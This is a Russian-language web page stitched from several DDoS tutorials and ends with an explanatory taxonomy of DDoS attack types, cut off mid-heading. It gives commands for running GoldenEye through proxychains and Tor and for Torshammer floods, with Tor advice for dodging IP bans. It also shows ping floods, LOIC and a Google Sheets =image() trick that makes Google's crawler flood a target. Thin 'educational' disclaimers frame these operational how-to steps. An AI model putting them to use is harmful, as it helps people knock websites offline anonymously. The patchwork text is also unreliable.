

Шаг 3. Настроить утилиту ProxyChains:

sudo nano /etc/proxychains4.conf

Делаем все как на скринах:

Добавляем socks5 как на скрине:

Далее сохраняем конфиг Ctrl+S и закрываем текстовый редактор Ctrl+X.

Шаг 4. Загрузите GoldenEye:

git clone https://github.com/jseidl/GoldenEye.git

Шаг 5. Перейдите в папку с приложением:

cd GoldenEye

Шаг 6. Запустите атаку (тест):

proxychains4 ./goldeneye.py https://testdomain.com

Это база. Дальше могут возникнуть проблемы или понадобятся более тонкие настройки, что уже выходит за рамки простого мануала.

Общая защита от атаки DDoS

- Снижение скорости подключения IP.

- Используйте IDS, брандмауэры веб-приложений.

- Tweak Connection для IP-порога.

- Подключить свой сайт к сервису CloudFlare.

- Как вариант, можно перейти на хостинг с услугой защиты от взлома.

- Об авторе

- Недавние публикации

IT-специалист широкого профиля, в настоящее время занимаюсь разработкой и преимущественно продвижением веб-сайтов (SEO, SEM, SMO, SMM).

- Мой Гитхаб

- Мой Хабр

- Мой Серч

Содержание

- Выполнение DDoS-атаки с помощью Torshammer

- Введение в инструмент Torhammer

- Установка инструмента Torhammer

- Запуск DDoS-атаки на целевой веб-сайт на localhost

- Заключение

- Средства митигации

Выполнение DDoS-атаки с помощью Torshammer

DoS (Denial of Service), также называемая атакой на отказ в обслуживании, является предшественницей DDoS.

При атаке на отказ в обслуживании отправляется множество легитимных запросов с целью перегрузить ресурсы целевого сервера, в результате чего сервер не может отвечать на запросы.

🐧 Как проверить и остановить DDoS-атаки на Linux

Атакующие DDoS (распределенный отказ в обслуживании) используют несколько хостов для одновременной атаки на целевой сервер и применяют децентрализованный подход, основанный на отказе в обслуживании.

Это делает целевой сервер неспособным обрабатывать большой объем запросов даже при использовании сетевых защитных технологий.

На основе общей стратегии атаки можно выделить следующие типы распределенного отказа в обслуживании.

- Исчерпание полосы пропускания: Независимо от того, сервер это или сетевое устройство, его пропускная способность имеет установленный максимум. Это известно как “исчерпание пропускной способности”. Перегрузка сети на самом деле происходит, когда установленная пропускная способность израсходована, что делает устройство неспособным отправлять больше сетевых пакетов.

- Исчерпание ресурсов: Для нормального функционирования интернет-сервиса требуется определенное количество ресурсов операционной системы, как программных, так и аппаратных, таких как таблицы соединений, процессор и оперативная память. Если ресурс исчерпан, система не в состоянии управлять дополнительными обычными сетевыми соединениями.

- Исчерпание ресурсов приложения: Чтобы приложение работало правильно, ему обычно необходимо обмениваться информацией с другими системами или ресурсами. Обработка законных запросов также замедляется или полностью прекращается, если приложение было занято обработкой фиктивных запросов от DDoS-атакующих.

В этом руководстве мы покажем вам, как использовать torshammer для проведения DDoS-атаки на целевой сайт.

Данное руководство составлено исключительно в образовательных целях. Автор не несет ответственности за любой ущерб, причиненный в результате использования данного руководства. В случае DDoS-атаки на производственный сайт всегда необходимо получить согласие вовлеченных сторон.

Введение в инструмент Torhammer

Tor’s Hammer – это инструмент пост-дос тестирования на основе Python.

Torhammer использует сеть Tor для анонимизации атаки и избежания обнаружения.

Использование сети Tor для анонимизации атак делает его идеальным инструментом для работы в случае, когда на целевом сайте действуют правила, запрещающие IP-адреса, посылающие большое количество трафика.

👻 Анонимизация трафика Linux с помощью ProxyChains и Tor

При использовании сети Tor для DDOS-атак Torhammer предполагает, что вы просто используете Tor на 127.0.0.1:9050.

Инструмент убивает практически все незащищенные веб-серверы Apache и IIS с помощью одной сущности.

🌐 Использование Tor с Python

Установка инструмента Torhammer

Поскольку инструмент Torhammer основан на python, он является кроссплатформенным.

Чтобы установить его, мы должны установить Tor в нашей системе для использования с Torhammer.

Теперь мы можем использовать Torhammer с Tor.

Следующий шаг – загрузить инструмент из его официального репозитория GitHub.

git clone https://github.com/dotfighter/torshammer.git

После завершения загрузки переходим в только что созданную папку.

В этой папке находятся три файла, составляющие инструмент Torhammer: socks.py, terminal.py и torshammer.py.

Для запуска DDoS-атаки мы будем использовать файл torshammer.py.

Используя инструмент Torshammer для запуска DDoS-атаки, мы можем указать детали цели и даже выбрать, использовать Tor или нет.

К таким флагам относятся;

- -t – – задает цель <Hostname|IP>

- -r – – задает количество потоков <Количество потоков> По умолчанию 256

- -p – – устанавливает порт <Порт веб-сервера> По умолчанию 80

- -T – -tor Включает анонимизацию через tor на 127.0.0.1:9050

- -h – -help Показывает эту справку

Запуск DDoS-атаки на целевой веб-сайт на localhost

У нас уже есть запущенный экземпляр DVWA, на который мы будем осуществлять DDoS-атаку.

Чтобы полностью вывести сайт из строя, мы перейдем в папку Torshammer и выполним следующую команду.

python torshammer.py -t 127.0.0.1 -p 80 -r 50000

Через некоторое время, если вы попытаетесь загрузить веб-страницу DVWA в вашем браузере, она застрянет на загрузке!

Чтобы установить и настроить DVWA см:

- DVWA – Уязвимое веб-приложение

- Настройка Damn Vulnerable Web Application (DVWA) – Лаборатория пентеста часть 1

- Настройка Damn Vulnerable Web Application (DVWA) – Лаборатория пентеста часть 2

- Настройка Damn Vulnerable Web Application (DVWA) – Лаборатория пентеста часть 3

Если вы хотите использовать сеть Tor, при проведении атаки обязательно добавьте функцию -T, которая обеспечивает безопасность, а также предоставляет новую личность в случае, когда целевой сайт запрограммирован на запрет IP-адресов, которые держат соединение открытым в течение определенного времени.

Заключение

Как показано в приведенном выше руководстве, мы можем запустить DDoS-атаку на цель с нашего компьютера.

Целевой веб-сайт был выведен из строя всего через несколько секунд после запуска инструмента Torshammer.

При DDoS-атаке злоумышленник замедляет нормальную работу целевого веб-сайта, посылая множество случайных пакетов на веб-сервер.

Средства митигации

- Размещение вашего сайта на одном из основных облачных хостингов. Наличие мощной и защищенной архитектуры для вашего сайта, т.е. использование брандмауэров и программного обеспечения для обнаружения DDoS-атак.

Всегда имейте резервную версию вашего сайта. Резервная версия должна быть статичной, чтобы использовать наименьшее количество ресурсов, что повышает ее производительность.

Перед началом DDoS-атаки на цель всегда убедитесь, что вы получили согласие от вовлеченных сторон.

Проведение DDoS-атак на веб-сайты является уголовным преступлением, запрещенным законом во всем мире.

¯_(ツ)_/¯

Примечание: Информация для исследования, обучения или проведения аудита. Применение в корыстных целях карается законодательством РФ.

На чтение 5 мин Просмотров 2.7к. Опубликовано 20.10.2021

DDos определяется как » Distributed Denail of Service Attack «. В этом руководстве объясняется, что такое DDosing и как временно взломать сайт, используя метод DDos.

Это очень распространенная новость, когда вы слышите, что сайт взломан группой или сайт упал и т.д. и т.п. Задумывались ли вы когда-нибудь, как хакерская группа выводит сайт из строя или знаете ли вы точный метод взлома сайта? На самом деле существует несколько методов, которые используют хакерские группы. Однако, используя технологию распределенной атаки на отказ в обслуживании, любой небольшой сайт может быть разрушен очень легко.

DDos — Distributed Denail of Service Attack

Каждый веб-сервер имеет свою собственную способность обрабатывать запросы в определенное время. DDos может произойти, когда веб-сервер или система получает так много запросов в одно время, что не может их обработать, тогда система зависает или автоматически отключается. В результате веб-сайт терпит крах или временно не работает. Когда сайт становится жертвой DDos-атаки, он теряет всю выделенную ему пропускную способность, что приводит к временному отказу сервера сайта. Перегрузка сети или наводнение веб-сервера огромным количеством запросов за один раз приводит к отключению передачи данных между сервером и пользователем. Таким образом, сайт переходит в состояние временного простоя или сталкивается с проблемой недоступности сервера из-за DDos-атаки на сайт. Пока системный администратор не проанализирует все запросы, невозможно отфильтровать запросы злоумышленников.

Существует несколько способовдля DDos веб-сайта. Я упоминаю здесь DDos из командной строки вручную и автоматический DDos с помощью бесплатных инструментов.

Метод #1: Как DDos-атаковать сайт вручную с помощью командной строки Windows

ping www.example.com -t

IP-адрес выглядит как xxx.xxx.xxx.xxx

ping [ip address] -t -l 65500

Примечание: У вас должно быть интернет соединение с неограниченной пропускной способностью. В противном случае вы потеряете всю пропускную способность интернета для выполнения задания.

Метод #2: DDos-атака сайта с помощью LOIC автоматически

Для того чтобы замедлить работу сайта или полностью отключить его, вам понадобится инструмент под названием LOIC (Low Orbit Ion Canon). Давайте посмотрим, как провести DDos-атаку на сайт с помощью низкоорбитальной ионной пушки.

http://sourceforge.net/projects/loic/

Запустите программу хотя бы на час. Затем посетите сайт, на который вы нацелились, и вы должны увидеть там проблему «Service Unavailable». Это способ DDos-атаки на сайт и временного прекращения его работы.

Метод #3: Как использовать Google Spreadsheet для DDos веб-сайта

Google всегда использует краулер feedfetcher для захвата изображения, а затем отображает кэш-изображение. Google использует ту же технику с помощью Google Spreadsheet для кэширования и отображения любого изображения, которое находится внутри значения =image(«»). Например, если я помещу функцию =image(«https://www.techperiod.com/wp-content/uploads/2016/01/LOIC.png») в электронную таблицу, она получит изображение и отобразит его.

Используя запрос со случайными параметрами, можно попросить feedfetcher crawler просмотреть один и тот же файл несколько раз. Если я использую ссылку на большой файл pdf, Google feedfetcher crawler ничего не получит. Но он многократно просматривает сайт, что приводит к потере пропускной способности/трафика. Поскольку он ничего не извлекает, нет опасений потерять пропускную способность.

В этом случае функция электронной таблицы должна быть примерно такой:

=image("http://example.com/sample.pdf?r=0")

=image("http://example.com/sample.pdf?r=1")

=image("http://example.com/sample.pdf?r=2")

......

......

=image("http://example.com/sample.pdf?r=999")

=image("http://example.com/sample.pdf?r=1000")

Таким образом, используя один ноутбук, любой может создать сайт и отправить 250 ГБ трафика в течение 45 минут.

Отказ от ответственности: Этот учебник предназначен только для учебных целей, и это руководство не просит читателей разрушить какой-либо сайт; этот учебник основан на том, как сделать DDos на сайте. Однако большинство надежных хостинг-провайдеров сегодня предоставляют автоматическую защиту от DDos-атак.

Прошло 27 лет с первой DDoS-атаки. С тех пор эта проблема не только не потеряла своей актуальности, но стала еще опаснее. Распределенные атаки типа «отказ в обслуживании» трансформировались — теперь они могут длиться часами и днями, а также стали более агрессивны и эффективны. Чтобы правильно выстроить надежную защиту от DDoS-атак, для начала нужно разобраться в их типах и особенностях.

Большинство DDoS-атак имеют смешанный характер. Мы выделили три типа классификации атак, которые помогут понять, как действуют злоумышленники и на чем строится алгоритм нападения:

- по модели OSI;

- по протоколам;

- по механизму воздействия.

Рассмотрим каждый отдельный тип подробнее.

Классификация DDoS-атак по протоколам

Чаще всего DDoS-атаки совершают на три большие группы сетевых протоколов:

- UDP;

- TCP;

- прочие.

К категории «прочие» относятся атаки на протоколы ICMP, GRE, IPIP, ESP, AH, SCTP, OSPF, SWIPE, TLSP, Compaq_PEE и остальные.

Далее рассмотрим несколько примеров самых распространенных DDoS-атак по протоколам.

IP Null атака

Согласно техническим стандартам всемирной сети, заголовок IP-пакета должен содержать сведения об используемом протоколе транспортного уровня в специальном поле — «Protocol». Злоумышленники устанавливают значение этого поля равным нулю. Такой прием позволяет отправлять пакеты в большом количестве, не беспокоясь о том, что их задержат фаерволы или маршрутизаторы. Системные ресурсы жертвы сконцентрированы на постоянном анализе входящего трафика, и в конечном итоге сервер выходит из строя.

SYN-флуд

Этот вид атаки строится на алгоритме трехэтапного рукопожатия TCP. Злоумышленник с большой скоростью отправляет запросы на соединение с сервером, содержащие поддельный IP-адрес источника. Постепенно SYN-флуд занимает всю память таблицы соединений.

UDP-флуд

При атаке этого типа сервер-жертва получает большое количество UDP-пакетов от различных IP-адресов. Фальсифицированные UDP-пакеты переполняют сетевое оборудование и провоцируют перегрузку интерфейсов путем утилизации всей полосы пропускания.

Флуд — большое количество неправильно сформированных или бессмысленных сообщений. Цель флуда — создать мощный поток запросов, который займет собой всю выделенную полосу атакуемого ресурса.

Ping of Death

Атака направлена на дестабилизацию или выведение из строя целевого компьютера. Злоумышленник непрерывно генерирует неправильно сформированные или слишком большие пакеты с помощью простой команды ping. Если атакуемая система работает на базе стандартного протокола IPv4, то суммарный объем получаемого пакета не может превышать 65 535 байт. Когда приходит пакет, по объему превышающий эти показатели, возникают сбои из-за переполнения памяти.

Для систем, которые работают на обновленной версии протокола — IPv6, хакеры нашли новые способы вредительства. Они отправляют фрагменты искаженных пакетов. Система-жертва пытается их собрать, но при повторной сборке размер пакета получается слишком большим, что ведет к переполнению памяти и сбою работы.

Атака медленными сессиями

Хакер устанавливает TCP-сессию между сервером-жертвой и ботом. Когда сессия активна, ее удерживают открытой с помощью пакета, который оставляют без ответа, что начинает расходовать системные ресурсы. В результате сервер-жертва «отдает» все свободные резервы на обслуживание поддельных сессий с ботами.

Классификация относительно модели OSI

Сетевая модель стека сетевых протоколов, которая описывает работу Интернета, называется — OSI. Она состоит из 7 уровней: физического, канального, сетевого, транспортного, сеансового, уровня представления и прикладного (или уровня приложений).

Каждый протокол сети, по которому передаются данные, относится к определенному уровню. Далее рассмотрим типы DDoS-атак, распределенные по модели OSI.

Низкоуровневые атаки

1-й уровень — физический

Канал работает с данными типа «биты» и обеспечивает передачу необработанных двоичных данных между машинами. Использует протоколы Bluetooth, USB, ИК-порт, а также концентраторы, розетки и патч-панели.

Пример атаки: на данном уровне DoS или DDoS невозможна. Первому уровню могут навредить физические разрушения или любые другие преграды в работе сети. Искусственно созданные сбои ведут к полной непригодности оборудования.

2-й уровень — канальный

Канальный уровень отвечает за обмен данными между узлами внутри локальной сети. Данные оформляются в специальные блоки — кадры — и передаются на физический уровень. Еще одна функция канального уровня — присвоение уникальных идентификаторов сетевых адаптеров — MAC-адресов.

Пример атаки: самая распространенная — MAC-флуд. Сетевые коммутаторы нагружаются пакетами данных, чтобы вывести из строя все порты соединения.

3-й уровень — сетевой

На этом уровне начинается взаимодействие маршрутизаторов и коммутаторов, расположенных в разных сетях. Маршрутизация строится на преобразовании MAC-адресов в сетевые адреса. Главная задача данного уровня — построить наиболее оптимальный путь для передачи данных между устройствами.

Пример атаки: злоумышленники создают ICMP-флуд, чтобы перегрузить ICMP-сообщениями целевую сеть. Эти действия направлены на снижение пропускной способности и ограничение числа запросов, которое возможно обработать по ICMP-протоколу.

4-й уровень — транспортный

Он использует протоколы UDP и TCP, а также обрабатывает и транспортирует пакеты данных между узлами связи. Четвертый уровень контролирует поток информации и выявляет ошибки. В случае их обнаружения отправляет данные повторно.

Пример атаки: хакеры создают условия, при которых превышаются пороговые значения по ширине канала и количеству доступных подключений. Самые распространенные типы DDoS-атак — Smurf и SYN-флуд.

Высокоуровневые атаки

5-й уровень — сеансовый

Пятый уровень управляет взаимодействием между приложениями, а также устанавливает и завершает соединение, синхронизирует задачи операционной системы.

Пример атаки: атакующий использует слабые места программного обеспечения через протокол Telnet, что может привести к потере доступа над сервером у администратора.

6-й уровень — представления

Уровень кодирует/декодирует данные и адаптирует их для человека или машины, в понятном им виде. Сюда входят видеоданные, аудиоданные, изображения и текст. Между 6 и 7 уровнем модели OSI находится SSL-протокол. Он обеспечивает клиенту безопасное соединение с сервером и предоставляет возможность взаимной проверки подлинности.

Пример атаки: SSL-флуд измененными пакетами — злоумышленники генерируют искаженные SSL-запросы для атак на сервер жертвы. Действия тормозят ресурсы, так как проверка шифрованных SSL-пакетов занимает много времени.

7-й уровень — прикладной или уровень приложений

Прикладной уровень работает уже целиком для пользователя и предоставляет ему данные в понятном для него виде.

Пример атаки: хакеры с помощью вредоносных программ создают большое количество запросов — HTTP-флуд: на подключение, на ввод логинов, на заказ товара, загрузку видео и т.д. В тоже время, легитимные пользователи не могут попасть на сайт, так как он перегружен мусорными запросами.

Классификация DDoS-атак по механизму действия

В этом типе классификаций мы выделим 3 группы DDoS-атак разного механизма действия:

- Атаки на основе флуда.

- Атаки, использующие уязвимости стека сетевых протоколов.

- Атаки на уровень приложений.

Первая группа — это атаки, направленные на переполнение канала связи, иными словами, различные типы флуда.

DNS-амплификация

У публичного DNS-сервера запрашивают данные о домене и направляют его ответ на атакуемый сервер. Запрос формируется таким образом, чтобы в ответ вернулось как можно больше данных.

Фрагментированный UDP-флуд

Атакующий использует пакеты максимально допустимого размера, чтобы заполнить канал минимальным количеством пакетов. Фрагменты пакетов являются фальсифицированными и сервер-жертва тратит все ресурсы для того, чтобы восстанавливать несуществующие пакеты из фальшивых фрагментов.

ICMP-флуд

На сервер-жертву посылается большое количество поддельных ICMP-пакетов с широкого диапазона IP-адресов. Цель злоумышленника — заполнение канала сервера-жертвы потоком поддельных запросов.

NTP-амплификаци

Атакующий многократно отправляет запрос monlist на NTP-сервер, одновременно подменяя свой IP-адрес на адрес сервера-жертвы. Ответ monlist может содержать список до 600 последних клиентов. Цель атаки — небольшим запросом отправить большой поток UDP-трафика на сервер-жертву.

NTP-флуд

Хакер генерирует большое количество поддельных NTP-запросов с широкого диапазона IP-адресов. NTP-сервер пытается обработать все запросы, тем самым тратя системные и сетевые ресурсы.

Фрагментированный ACK-флуд

Используются пакеты максимально допустимого размера для заполнения полосы пропускания канала, при небольшом количестве передаваемых пакетов.

Ping-флуд

Разновидность ICMP-флуд, нацеленная на выведение из строя сервера, с помощью утилиты ping.

UDP-флуд с помощью ботнета

Алгоритм атаки схож с обычным UDP-флудом, за исключением одного — пакеты генерируются ботами. Системные ресурсы заполняют нецелевым трафиком и они выходят из строя.

VoIP-флуд

На сервер-жертву отправляют большое количество поддельных VoIP- пакетов с широкого диапазона IP-адресов. Сервер тратит все ресурсы, чтобы обработать как поддельные, так и легитимные запросы.

Флуд медиа-данными

Злоумышленник отправляет большое количество поддельных пакетов с видео- или аудио-данными на сервер-жертву. Сетевое оборудование вынуждено тратить вычислительные ресурсы на их обработку.

Атака широковещательными UDP-пакетами

Кибератака строится на отправке UDP-пакетов с подмененным IP-адресом, в расчете на то, что каждый из этих пакетов будет отправлен каждому из клиентов этой сети.

Фрагментированный ICMP-флуд

На сервер-жертву направляется поток фрагментированных ICMP-пакетов максимального размера. Полоса забивается мусорным трафиком, и возникает опасность исчерпания вычислительных ресурсов.

DNS-флуд

На атакуемый DNS-сервер направляется масса DNS-запросов с широкого диапазона IP-адресов. Сервер-жертва не может определить, какой из пакетов пришел от легитимного пользователя, а какой — нет, и вынужден отвечать на все запросы.

Вторая группа — это атаки, использующие уязвимости стека сетевых протоколов:

Атаки с модификацией поля TOS

Атакующий создает иллюзию перегруженности сети, и сервер самостоятельно ограничивает пропускную способность для подключений. Для этого хакеры используют поля TOS и ECN в IP-пакетах.

ACK-флуд

Злоумышленники отправляют на сервер-жертву фальсифицированные ACK-пакеты, не принадлежащие ни одной из сессий в списке соединений сервера. Атакуемый сервер не может определить принадлежность поддельных пакетов и выходит из строя.

RST, FIN-флуд

Сервер-жертва получает поддельные RST- или FIN-пакеты, не имеющие отношения ни к одной из сессий в базе данных сервера.

Атака поддельными TCP-сессиями с несколькими SYN-ACK

Хакер генерирует поддельные сессии несколькими SYN- и ACК-пакетами. Это позволяет обойти механизмы защиты и создать трафик, похожий на легитимный.

Атака с помощью перенаправления трафика высоконагруженных сервисов

Алгоритм заключается в перенаправлении трафика легитимных пользователей высоконагруженных приложений на сервер-жертву. Это ведет к сбою в работе из-за установки большого количества соединений.

Атака поддельными TCP-сессиями с несколькими ACK

Этот вариант атаки поддельной сессией выполняется несколькими SYN- и несколькими ACK-пакетами совместно с одним или более RST- или FIN-пакетами.

Третья группа — это DDoS-атаки на уровень приложений (L7):

HTTP-флуд

Злоумышленник генерирует большое количество запросов, направленных на сервер-жертву, чтобы вынудить его выделять как можно больше ресурсов для обработки вредоносного трафика.

Атака с целью отказа приложения

Специфичный вид атак, который нацелен на выявление уязвимостей в неоптимизированном сайте или приложении. С помощью SQL-инъекций хакер провоцирует зацикливание обращений и отказ всего сервера.

HTTP-флуд одиночными запросами

В отличие от обычного флуда, где злоумышленник атакует сервер-жертву потоком отдельных запросов, этот тип атаки предполагает отправку одного большого пакета, внутри которого одновременно передается 500-600 запросов.

Атака фрагментированными HTTP-пакетами